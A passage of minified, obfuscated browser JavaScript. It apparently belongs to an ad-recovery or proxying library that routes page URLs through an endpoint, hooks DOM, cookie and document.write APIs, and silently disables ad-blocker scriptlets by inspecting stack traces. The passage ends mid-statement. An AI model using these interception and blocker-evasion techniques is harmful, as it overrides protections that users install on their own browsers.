o=[{tagName:e(3789),checker:Et}][e(1661)]((r=>{const o=e;let{tagName:i,checker:s}=r;return yt(Array[o(2047)](n[o(4392)][o(2632)](i))[o(926)]((t=>!vt(t)))[o(1661)]((e=>s(e,t)[o(1334)]((t=>(t&&c.A[o(1029)](o(3463)[o(1464)](i)),t))))),(t=>t))}));return await yt(o,(t=>t))})(e);t[r(1167)][0][r(4195)](o)}))},St=e=>{const n=t,r=t=>{const e=a2w,n=window[e(736)](t);return e(2467)!==n[e(2024)]&&e(910)===n[e(2322)]&&parseFloat(n[e(618)])>.2};if(!r(e))return!1;const o=e[n(1589)]();if(o[n(1430)]<10||o[n(1872)]<10)return!1;let i=e[n(4115)];for(;i;){if(!r(i))return!1;i=i[n(4115)]}return!0};var Nt=D(4622),Ut=D(6675);function Ct(e){const n=t,r=Object[n(1638)](null),o=e[n(1889)](";");for(const t of o){var i;const e=t[n(4159)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1356)](e);if(!o||!o[n(1468)])continue;const s=Tt(o[n(1468)][n(1046)]),a=(null!==(i=o[n(1468)][n(3093)])&&void 0!==i?i:"")[n(4159)]();if(!a){r[s]=[];continue}const c=a[n(1889)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(4159)]();e&&(u[n(3610)](e)||(u[n(1586)](e),l[n(4169)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(3610)](r)||(o[n(1586)](r),e[n(4169)](r));r[s]=e}else r[s]=l}return{directives:r}}function Tt(e){const n=t;return e[n(4159)]()[n(3733)]()}function Lt(e){const n=t,r=[];for(const[t,o]of Object[n(3232)](e[n(1747)])){const e=Tt(t);o&&0!==o[n(2310)]?r[n(4169)](""[n(1464)](e," ")[n(1464)](o[n(599)](" "))):r[n(4169)](e)}return r[n(599)]("; ")}function Wt(e){const n=t,r=e[n(1747)][n(3118)]||e[n(1747)][n(1804)];if(!r||0===r[n(2310)])return null;for(const t of r){const e=t[n(2780)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function jt(n,r){const i=t,a=r[i(2780)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let t=e.A[i(1642)][i(2009)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(1642)])&&(t=/^\d+\./i[i(1800)](t)?t[i(2009)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(1865)],(0,o.rI)(a[1],n[i(1865)]),""][i(599)]("/")}return r[i(2780)](/^(?:https?:\/\/)?\*$/)?"*":r}const It=[],Ht={};function Ft(e,n){const o=t;if(It[o(2832)](n))return;const i=e[o(1735)][o(1863)](e,n);if(i){if(!i[o(3413)])return;if(i[o(659)]||i[o(2674)])return}try{if(n[o(2780)](/^\d+$/))return;Ht[n]=e[n],e[o(1735)][o(1341)](e,n,{get:function(){const t=o,i=Ht[n];if(void 0===i){const o=(0,r.md)(n),i=E.A[t(659)](e)[t(3161)][t(667)](e[t(2482)],t(4189)[t(1464)](o,'"]'));if(i)return i[t(3116)];const s=E.A[t(659)](e)[t(2062)][t(667)](e[t(2482)],"#"+o);if(1===s[t(2310)])return s[0];if(s[t(2310)]>1)return s}return i},set:function(t){return Ht[n]=t},configurable:!0})}catch(t){return void c.A[o(1029)](o(1428),t[o(3331)]())}It[o(4169)](n)}const Ot=t(1088)[t(1464)](t(2970),t(2659));var Vt=D(3639);function Rt(n,r,i,s,a){const c=t;return r?r[c(1889)](" ")[c(1661)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(1580)],baseUrl:i,endpoint:s||e.A[c(1642)],key:a||(0,Vt.x)()})))[c(599)](" "):r}function qt(e){const n=t;return e?e[n(1889)](" ")[n(1661)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(4207)]:t))[n(599)](" "):e}var Dt=D(5095);function Pt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1356)](e,{shouldUseOrigin:!0}));){const t=i[1][n(4159)]();if(t[n(2832)](" ")){const e=t[n(1889)](" ");r[n(4169)]({url:e[0],size:e[1]})}else r[n(4169)]({url:t})}return r}const Bt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Pt(i)[n(1661)]((t=>{const e=n;let i;return i=u&&!u(t[e(4267)])?t[e(4267)]:(0,o.Wq)({protectUrlContext:r,url:t[e(4267)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(2591)]?""[e(1464)](i," ")[e(1464)](t[e(2591)]):i}))[n(599)](", ")},Jt=e=>Pt(e)[t(1661)]((e=>{const n=t,r=(0,o.EW)(e[n(4267)])?(0,o.sH)(e[n(4267)])[n(4207)]:e[n(4267)];return e[n(2591)]?""[n(1464)](r," ")[n(1464)](e[n(2591)]):r}))[t(599)](", ");function Xt(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(3331)](),!s[n(2832)]("<"))return s;s[n(2832)](n(800))&&(s=E.A[n(659)](o)[n(4277)][n(667)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(3573)]),h=E.A[n(659)](o)[n(3247)][n(667)](d,s,n(4370)),f=h[n(2188)](n(4046)),m=(null==f?void 0:f[n(1120)](n(4357)))||a||E.A[n(659)](o)[n(3795)][n(659)][n(596)](o[n(2482)]);Zt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=E.A[n(659)]()[n(3161)][n(667)](h,n(3738));p&&p[n(4224)](),E.A[n(659)](o)[n(2062)][n(667)](h,n(2493))[n(1770)]((t=>{Ft(o,t.id)}));let g="";return s[n(2832)](n(744))?g=h[n(2597)][n(2811)]:s[n(2832)](n(3650))&&s[n(2832)](n(2155))?g=h[n(562)][n(2811)]+h[n(4392)][n(2811)]:s[n(2832)](n(3650))&&!s[n(2832)](n(1153))?g=h[n(562)][n(2811)]:s[n(2832)](n(2155))?(E.A[n(659)]()[n(1367)][n(659)][n(667)](h[n(562)])&&(g+=h[n(562)][n(2811)]),g+=h[n(4392)][n(2811)]):g=E.A[n(659)]()[n(1367)][n(659)][n(667)](h[n(562)])+E.A[n(659)]()[n(1367)][n(659)][n(667)](h[n(4392)]),n(1390)===(null===(r=h[n(2899)])||void 0===r?void 0:r[n(1046)])&&(g=n(2974)+g),g}function Zt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(1712)][i(2329)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(1712)][n(3881)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(2832)](n(1980)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(2238)][n(3733)]();if(n(3136)===p||n(3449)===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(1414));t&&m(t)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1414),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1580)],baseUrl:c,endpoint:e.A[n(1642)]}));const r=E.A[n(659)](l)[n(3846)][n(667)](a,n(965));r&&E.A[n(659)](l)[n(1314)][n(667)](a,n(965),Bt({protectUrlContext:s,srcset:r,endpoint:e.A[n(1642)],baseUrl:c,urlFilter:d}));const i=E.A[n(659)](l)[n(3846)][n(667)](a,n(3502));i&&E.A[n(659)](l)[n(1314)][n(667)](a,n(3502),Rt(s,i,c))}else if(n(4355)===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(1414));if(t)m(t)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1414),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1190)],baseUrl:c,endpoint:e.A[n(1642)]}));else{let t=E.A[n(659)](l)[n(1367)][n(659)][n(667)](a);t&&(t=E.A[n(659)](l)[n(4277)][n(667)](t,/\bwindow\.location\b/g,n(2139)),E.A[n(659)](l)[n(1367)][n(2674)][n(667)](a,t)),t[n(2832)](n(3566))&&(t=E.A[n(659)](l)[n(4277)][n(667)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(3872)),E.A[n(659)](l)[n(1367)][n(2674)][n(667)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(4003)in s)||n(2993)!==s[n(4003)]||(t[n(2832)](n(2389))&&(t=E.A[n(659)](l)[n(4277)][n(667)](t,n(2389),n(2998)),E.A[n(659)](l)[n(1367)][n(2674)][n(667)](a,t)),t[n(2832)](n(3050))&&(t=E.A[n(659)](l)[n(4277)][n(667)](t,n(3050),n(2209)),E.A[n(659)](l)[n(1367)][n(2674)][n(667)](a,t)),t[n(2832)](n(1176))&&t[n(2832)](n(3179))&&(t=E.A[n(659)](l)[n(4277)][n(667)](t,n(1176),n(4274)),t=E.A[n(659)](l)[n(4277)][n(667)](t,n(2464),n(1502)),t[n(2832)](n(3281))?t+=n(3867):t+=n(3925),E.A[n(659)](l)[n(1367)][n(2674)][n(667)](a,t)))}}else if(n(1928)===p){var g;const t=null===(g=E.A[n(659)](l)[n(3846)][n(667)](a,n(548)))||void 0===g?void 0:g[n(3733)](),r=E.A[n(659)](l)[n(3846)][n(667)](a,n(4357)),i=E.A[n(659)](l)[n(3846)][n(667)](a,"as");if(r&&m(r)){const u=n(3508)===t||n(3114)===t&&n(3588)===i?o.MN[n(2830)]:n(3114)===t&&n(4355)===i?o.MN[n(1190)]:o.MN[n(1580)];E.A[n(659)](l)[n(1314)][n(667)](a,n(4357),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(1642)]}))}}else if(n(3789)===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(1414));if(t&&t[n(3957)](n(1264))){const e=Qt(t,s,l);E.A[n(659)](l)[n(1314)][n(667)](a,n(1414),e)}else t&&m(t)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1414),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(770)],baseUrl:c,endpoint:e.A[n(1642)]}));const r=E.A[n(659)](l)[n(3846)][n(667)](a,n(2736));if(r){const t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(1642)]+n(668),kind:o.MN[n(1190)],baseUrl:c,endpoint:e.A[n(1642)]});r[n(2832)](t)?E.A[n(659)](l)[n(1314)][n(667)](a,n(2736),Xt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):E.A[n(659)](l)[n(1314)][n(667)](a,n(2736),n(2315)[n(1464)](Ot,n(1680))[n(1464)](t,n(1297))[n(1464)]((0,Vt.x)().id,n(1246))+Xt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(4357));t&&m(t)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(4357),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2559)],baseUrl:c,endpoint:e.A[n(1642)]}));const i=E.A[n(659)](l)[n(3846)][n(667)](a,n(3951));n(2785)==typeof i&&i[n(2832)](n(2573))&&E.A[n(659)](l)[n(1314)][n(667)](a,n(3951),n(4081)[n(1464)](btoa(i),n(2558)));const u=E.A[n(659)](l)[n(3846)][n(667)](a,n(2189));n(2785)!=typeof u||(0,o.Gy)(s)||(E.A[n(659)](l)[n(481)][n(667)](a,n(2189)),E.A[n(659)](l)[n(1314)][n(667)](a,n(3743)+(0,r.md)(n(2189)),u))}else if(n(2306)===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(1414));t&&m(t)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1414),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1580)],baseUrl:c,endpoint:e.A[n(1642)]}));const r=E.A[n(659)](l)[n(3846)][n(667)](a,n(1921));r&&m(r)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1921),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(1580)],baseUrl:c,endpoint:e.A[n(1642)]}))}else if(n(4154)===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(1414));t&&m(t)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1414),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1580)],baseUrl:c,endpoint:e.A[n(1642)]}))}else if(n(4061)===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(2897)),i=E.A[n(659)](l)[n(3846)][n(667)](a,n(1612));t&&m(t)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(2897),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(465)===i?o.MN[n(2559)]:o.MN[n(770)],baseUrl:c,endpoint:e.A[n(1642)]})),i&&![n(465),n(946),n(2316),n(3253)][n(2832)](i)&&f(i)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1612),(0,r.md)(i))}else if(n(1026)===p||"g"===p){const t=[n(2851),n(2340),n(1945),n(926),n(2270),n(3681),n(3220),n(4199)];for(const e of t){const t=E.A[n(659)](l)[n(3846)][n(667)](a,e);if(t){const r=(0,Ut.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});E.A[n(659)](l)[n(1314)][n(667)](a,e,r)}}const i=E.A[n(659)](l)[n(3846)][n(667)](a,n(3149));if(i&&n(2785)==typeof i)if(i[n(3957)]("#")&&f(i[n(3001)](1)))E.A[n(659)](l)[n(1314)][n(667)](a,n(3149),"#"+(0,r.md)(i[n(3001)](1)));else{const t=new URL(i,c);m(t[n(4357)])&&E.A[n(659)](l)[n(1314)][n(667)](a,n(3149),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1580)],endpoint:e.A[n(1642)],baseUrl:c}))}}else if(n(2856)===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(2241));if(t&&n(2785)==typeof t&&f(t)){const e=(0,r.md)(t);E.A[n(659)](l)[n(1314)][n(667)](a,n(2241),e)}}else if(n(3588)===p){if(n(3407)===a[n(1120)](n(3123))&&!(0,o.Gy)(s)){let t=E.A[n(659)](l)[n(3459)][n(659)][n(667)](a);t&&(t=E.A[n(659)](l)[n(4277)][n(667)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),E.A[n(659)](l)[n(3459)][n(2674)][n(667)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(3588)!==i[e(2238)][e(3733)]())return;const u=E.A[e(659)](r)[e(3459)][e(659)][e(667)](i);u&&E.A[e(659)](r)[e(3459)][e(2674)][e(667)](i,(0,Ut.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=E.A[n(659)](l)[n(1935)][n(659)][n(667)](a);for(const t of Array[n(2047)](w))f(t)&&w[n(2009)](t,(0,r.md)(t));const b=E.A[n(659)](l)[n(3846)][n(667)](a,n(4168));b&&f(b)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(4168),(0,r.zp)(b));const y=E.A[n(659)](l)[n(3846)][n(667)](a,n(3928));y&&f(y)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(3928),(0,r.md)(y));const v=E.A[n(659)](l)[n(687)][n(659)][n(667)](a);v&&f(v)&&E.A[n(659)](l)[n(687)][n(2674)][n(667)](a,(0,r.md)(v));const A=E.A[n(659)](l)[n(3846)][n(667)](a,n(1430));a instanceof l[n(1506)]&&A&&n(2785)==typeof A&&A[n(2310)]>0&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1430),n(610)+A);const x=E.A[n(659)](l)[n(3846)][n(667)](a,n(1872));a instanceof l[n(1506)]&&x&&n(2785)==typeof x&&x[n(2310)]>0&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1872),n(610)+x);const k=E.A[n(659)](l)[n(3846)][n(667)](a,n(3588));if(k){const t=(0,Dt.e)((0,Ut.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));E.A[n(659)](l)[n(1314)][n(667)](a,n(3588),t)}const _=[n(2258),n(2084)];for(const t of _){if(!f(t))continue;const e=E.A[n(659)](l)[n(3846)][n(667)](a,t);e&&(E.A[n(659)](l)[n(481)][n(667)](a,t),E.A[n(659)](l)[n(1314)][n(667)](a,(0,r.md)(t),e))}if(a instanceof l[n(1506)]){const t=E.A[n(659)](l)[n(601)][n(659)][n(667)](a),e=Object[n(545)](t);for(const o of e){const e=L(o);M=n(3743)+e,(!h||h(M))&&!(0,r._)(M)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var M;if(a instanceof l[n(1225)])for(let t=0;t<a[n(3808)][n(655)][n(2310)];t++)Zt({_window:l,protectUrlContext:s,node:a[n(3808)][n(655)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(655)][i(1770)]((t=>{Zt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Qt=function(n,r){const i=t;let s=arguments[i(2310)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(3957)](i(1264)))return n;const a=decodeURIComponent(n[i(3001)](15));if(!a[i(2832)](e.A[i(1642)])){const t=i(2315)[i(1464)](Ot,i(1680))[i(1464)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(1642)]+i(668),kind:o.MN[i(1190)],baseUrl:E.A[i(659)](s)[i(3795)][i(659)][i(596)](s[i(2482)]),endpoint:e.A[i(1642)]}),i(1297))[i(1464)]((0,Vt.x)().id,i(1246))+Xt({_window:s,protectUrlContext:r,html:a});return i(1264)+encodeURIComponent(t)}return n};var Gt=D(5615),Yt=D(4322),$t=D(2538);class Kt{static[t(659)](e,n){const r=t;let o=Kt[r(3935)][r(659)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2w;if(r(4195)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(4169)]("*"):c[s(4169)]("*",n),(null!=o?o:i)[s(3557)](s(928))[s(667)](null!==(a=this[s(1712)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(4158),r(2907),r(1058),r(3786),r(4330),r(3151),r(3171),r(3656),r(1514),r(4190),r(4325),r(2842),r(4118),r(4284),r(3482),r(3851),r(4255),r(2151),r(791),r(3272),r(3769),r(2650),r(3924),r(2955),r(1157),r(736),r(3075),r(3228),r(1927)][r(2832)](e)&&r(1435)==typeof o?o[r(3568)](t):o}}),Kt[r(3935)][r(2674)](n,o)),o;var i,s}}(0,W.A)(Kt,t(3935),new Map);var te=D(901);function ee(e){const n=t,r=(new TextEncoder)[n(4112)](e);let o="";for(const t of r)o+=String[n(1864)](t);return btoa(o)}function ne(e){return e[t(2009)](/_/g,"-")}function re(t,e,n){return r=>{const o=a2w;var i;const s=o(816)==typeof(null==r?void 0:r[o(2089)])?r[o(2089)]:!(null==r||null===(i=r[o(2089)])||void 0===i||!i[o(2868)]),a=o(816)==typeof n?n:!(null==n||!n[o(2868)]);return r[o(2952)]===t&&s===a&&e===r[o(1971)]}}const oe=e=>{const n=t;if(e[n(1794)])return;e[n(1794)]=!0;const r=e[n(1735)][n(1341)],o=e[n(1735)][n(1203)],i=()=>{const t=n,e=(new Error)[t(4356)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(1800)](e))};e[n(1735)][n(1341)]=function(){const t=n;return i()?arguments[t(2310)]<=0?void 0:arguments[0]:r(...arguments)},e[n(1735)][n(1203)]=function(){const t=n;return i()?arguments[t(2310)]<=0?void 0:arguments[0]:o(...arguments)}};function ie(e,n){const r=t;n[r(1494)]||n[r(3383)]||(n[r(1494)]=!0,n[r(1794)]||c.A[r(673)](r(4379)),E.A[r(2651)](n),ce(e,n),se(n[r(2482)]))}const se=e=>{const n=t;e[n(1136)]=[],e[n(4158)](n(639),(()=>null))};function ae(e){const n=t;let r=!0,o="";try{o=e[n(688)][n(4357)]}catch(t){r=!1}return r}const ce=(n,i)=>{const a=t;{const t=i[a(2929)][a(1900)][a(3885)],e=i[a(1735)][a(1863)](i[a(2929)][a(1900)],a(3885));t&&e&&e[a(3413)]&&e[a(2874)]&&E.A[a(659)](i)[a(3115)][a(667)](t)[a(2832)](a(4012))&&i[a(1735)][a(1341)](i[a(2929)][a(1900)],a(3885),{get:function(){}})}de(i,a(3557),a(3331),(function(){const t=a;if(this[t(2823)])return t(872)[t(1464)](this[t(1046)],t(4116));for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](i)[t(3115)][t(667)](this,...n)})),he(i,a(4367),a(1245),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(1547)][t(659)][t(667)](this,...n);return o?(0,Ut.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(1547)][e(2674)][e(667)](this,e(2785)==typeof t?(0,Ut.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),de(i,a(4367),a(2338),(function(t){const e=a;if(this[e(3690)])return this[t];for(var n=arguments[e(2310)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return E.A[e(659)](i)[e(1731)][e(667)](this,t,...r)})),de(i,a(4367),a(623),(function(t,e){const r=a;if(this[r(3690)])return this[t]=e;for(var o=arguments[r(2310)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];E.A[r(659)](i)[r(2224)][r(667)](this,t,r(2785)==typeof e?(0,Ut.oY)({protectUrlContext:n,value:e}):e,...s)})),de(i,a(4345),a(3674),(function(t,e){const r=a;return E.A[r(659)](i)[r(3296)][r(667)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),e)})),de(i,a(4345),a(3976),(function(t){const e=a,r=(0,Ut.dv)({protectUrlContext:n,stylesheet:t});return E.A[e(659)](i)[e(567)][e(667)](this,r)})),he(i,a(4089),a(1528),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(659)](i)[t(3068)][t(659)][t(667)](this,...n);return s?s[t(1889)](";")[t(1661)]((e=>e[t(4159)]()))[t(1661)]((e=>{const n=t,r=e[n(1959)]("=");return[e[n(4067)](0,r),e[n(4067)](r+1)]}))[t(1661)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(1889)](";");if(s)return[s,i]}return[o,i]}))[t(1661)]((e=>{const n=t;let[r,o]=e;return""[n(1464)](r,"=")[n(1464)](o)}))[t(599)]("; "):s},set:function(t){const c=a,l=ge(i)||new URL(i[c(688)][c(4357)]);for(var u=arguments[c(2310)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=E.A[c(659)](i)[c(3068)][c(659)][c(667)](this,...d),m=f?f[c(1889)](";")[c(1661)]((t=>t[c(4159)]()))[c(1661)]((t=>{const e=c,n=t[e(1959)]("=");return[t[e(4067)](0,n),t[e(4067)](n+1)]}))[c(926)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(1661)]((t=>{const e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(1889)](";")]}))[c(1661)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Yt[c(2916)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(1036)]&&(p[c(1036)]=i[c(749)][c(2419)]),w=(w=p[c(1036)])[c(3957)](".")?w[c(3001)](1):w,l[c(2419)]===n[c(1865)]&&(!w||l[c(2419)][c(3565)](w)))return E.A[c(659)](i)[c(3068)][c(2674)][c(667)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(688)][l(4357)])?(0,o.sH)(e[l(688)][l(4357)])[l(4207)]:e[l(688)][l(4357)]);if(!a[l(3710)])if("/"===u[l(4269)])a[l(3710)]="/";else{const t=u[l(4269)][l(1889)]("/")[l(3001)](0,-1)[l(599)]("/");a[l(3710)]=t||"/"}return a[l(1036)]||(a[l(1036)]=u[l(2419)]),a[l(1036)][l(3957)](".")||(a[l(1036)]="."+a[l(1036)]),((t,e,n,i)=>{const a=l,c=n[a(3605)]((t=>t[a(1046)]===i[a(1046)]&&t[a(1036)]===i[a(1036)]&&t[a(3710)]===i[a(3710)])),u=c?c[a(2933)]:(0,r.md)(""[a(1464)](i[a(1036)],";")[a(1464)](i[a(3710)],";")[a(1464)](i[a(1046)]),(0,$t.$o)()),d={httpOnly:i[a(1625)],maxAge:i[a(2441)],encode:t=>t};return d[a(3710)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(1865)]);if("v9"===t[n(1007)])return"/"[n(1464)](o.ZM,"/")[n(1464)](t[n(1865)],"/")[n(1464)](r);if(n(3258)===t[n(1007)])return"/"[n(1464)](o.Ph,"/")[n(1464)](t[n(1865)],"/")[n(1464)](r);if(n(3066)===t[n(1007)])return"/"[n(1464)](o.g3,"/")[n(1464)](t[n(1865)],"/")[n(1464)](r);if(n(1871)===t[n(1007)])return"/"[n(1464)](o.qF,"/")[n(1464)](t[n(1865)],"/")[n(1464)](r);throw new Error(n(860)[n(1464)](t))}(t,i[a(1036)]),d[a(1036)]=new URL((0,s.aV)(e))[a(2419)],d[a(3051)]=!0,d[a(2802)]=a(2467),i[a(3498)]&&!isNaN(i[a(3498)][a(4409)]())&&(d[a(3498)]=i[a(3498)]),(0,Gt.l)(u,i[a(1639)],d)})(t,n,i,a)}(n,i,e.A[c(1642)],m,p);return E.A[c(659)](i)[c(3068)][c(2674)][c(667)](this,b,...d)}}),de(i,a(4089),a(2350),(function(t){const e=a;return E.A[e(659)](i)[e(4142)][e(667)](this,(0,r.md)(t))})),de(i,a(2482),a(2350),(function(t){const e=a;return e(2785)!=typeof t&&(t=i[e(3094)](t)),E.A[e(659)](i)[e(2168)][e(667)](this,(0,r.md)(t))})),de(i,a(4089),a(3120),(function(t){const e=a;return E.A[e(659)](i)[e(2800)][e(667)](this,(0,r.md)(t))})),de(i,a(4089),a(2188),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(659)](i)[e(3161)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(4089),a(4127),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(659)](i)[e(2062)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(4089),a(3193),(function(t){const s=a;let c=t[s(3331)]();if(0===c[s(2310)])return E.A[s(659)](i)[s(709)][s(667)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(2780)](l)&&(c=c[s(3901)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(1190)],baseUrl:E.A[a(659)](i)[a(3795)][a(659)][a(596)](i[a(2482)]),endpoint:e.A[a(1642)]});return a(3131)[a(1464)](c,"')")})));let u=Xt({_window:i,protectUrlContext:n,html:c,docBaseUrl:E.A[s(659)](i)[s(3795)][s(659)][s(596)](this)})||c;if(c[s(2832)](s(2126))&&c[s(2832)](s(743))&&!c[s(2832)](s(3536))&&u[s(2832)](s(3536))&&(u=u[s(3001)](0,u[s(2870)](s(3536)))),!c[s(2832)]("\n")&&c[s(3957)](s(865))&&c[s(1889)]("<")[s(2310)]-1==1&&!c[s(2832)](s(520))&&u[s(3565)](s(520))&&(u=u[s(3001)](0,u[s(2870)](s(520)))),c[s(3957)](s(2172))&&c[s(3565)](s(419))){const t=s(924)[s(1464)]((0,r.md)(s(1412)),'">');u=u[s(3001)](0,u[s(2870)](t)+t[s(2310)])}const d=E.A[s(659)](i)[s(709)][s(667)](this,u);return this[s(2769)]&&(se(i[s(2482)]),pt(this[s(2769)]),zt(this[s(2769)]),j[s(3810)](this[s(2769)]),i[s(628)]&&i[s(628)]()),d})),de(i,a(4089),a(1407),(function(t){return this[a(3193)](t+"\n")})),de(i,a(3466),a(2350),(function(t){const e=a;return E.A[e(659)](i)[e(2533)][e(667)](this,(0,r.md)(t))})),de(i,a(3466),a(2188),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(659)](i)[e(4324)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(3466),a(4127),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(659)](i)[e(3239)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(3573),a(1989),(function(t,e){const r=a;return r(4370)!==e?E.A[r(659)](i)[r(3247)][r(667)](this,t,e):E.A[r(659)](i)[r(3247)][r(667)](this,Xt({_window:i,protectUrlContext:n,html:t}),e)})),he(i,a(3881),a(787),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new 